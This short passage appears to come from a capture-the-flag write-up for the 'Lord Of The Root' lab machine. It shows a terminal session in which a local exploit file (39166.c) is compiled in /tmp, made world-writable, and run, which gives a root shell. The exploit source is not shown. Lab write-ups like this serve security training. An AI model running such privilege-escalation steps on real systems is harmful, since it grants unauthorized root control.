 smeagol@LordOfTheRoot:/tmp$ gcc 39166.c -o shell
smeagol@LordOfTheRoot:/tmp$ chmod 777 shell
smeagol@LordOfTheRoot:/tmp$ ./shell
root@LordOfTheRoot:/tmp# cd /root